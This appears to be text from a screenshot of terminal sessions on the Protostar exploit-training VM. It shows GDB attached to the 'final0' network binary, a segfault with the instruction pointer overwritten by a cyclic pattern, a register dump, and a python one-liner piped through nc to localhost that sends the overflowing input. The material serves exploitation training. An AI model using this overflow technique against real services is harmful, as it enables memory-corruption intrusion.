 user@protostar: /opt... ⌘1
m64@vm ~ (ssh) ⌘2
user@protostar: /opt/protostar/bin (ssh)
and "show warranty" for details.
This GDB was configured as "i486-linux-gnu".
For bug reporting instructions, please see:
<http://www.gnu.org/software/gdb/bugs/>.
Attaching to process 1609
Reading symbols from /opt/protostar/bin/final0...done.
Reading symbols from /lib/libc.so.6...Reading symbols from /usr/lib/debug/lib/libc-2.11.2.so...done.
(no debugging symbols found)...done.
Loaded symbols for /lib/libc.so.6
Reading symbols from /lib/ld-linux.so.2...Reading symbols from /usr/lib/debug/lib/ld-2.11.2.so...done
.
(no debugging symbols found)...done.
Loaded symbols for /lib/ld-linux.so.2
accept () at ../sysdeps/unix/sysv/linux/i386/socket.S:64
64      ../sysdeps/unix/sysv/linux/i386/socket.S: No such file or directory.
        in ../sysdeps/unix/sysv/linux/i386/socket.S
(gdb) c
Continuing.
^C
Program received signal SIGINT, Interrupt.
accept () at ../sysdeps/unix/sysv/linux/i386/socket.S:64
64      in ../sysdeps/unix/sysv/linux/i386/socket.S
Current language:  auto
The current source language is "auto; currently asm".
(gdb) set follow-fork-mode child
(gdb) c
Continuing.
[New process 2516]
Program received signal SIGSEGV, Segmentation fault.
[Switching to process 2516]
0x67666666 in ?? ()
(gdb) i r
eax            0x804b008        134524936
ecx            0x0      0
edx            0x3      3
ebx            0x65646464       1701078116
esp            0xbffffc60       0xbffffc60
ebp            0x66656565       0x66656565
esi            0x0      0
edi            0x0      0
eip            0x67666666       0x67666666
eflags         0x10282  [ SF IF RF ]
cs             0x73     115
ss             0x7b     123
ds             0x7b     123
es             0x7b     123
fs             0x0      0
gs             0x33     51
(gdb)
user@protostar: /opt/protostar/bin (ssh)
root@protostar:/tmp# python -c "print 'a'*510+'\x00'+'aaaabbbbccccddddeeeeffffgggghhhhiiiijjjjkkkk'"
| nc 127.0.0.1 2995
root@protostar:/tmp# python -c "print 'a'*510+'\x00'+'aaaabbbbccccddddeeeeffffgggghhhhiiiijjjjkkkk'"
| nc 127.0.0.1 2995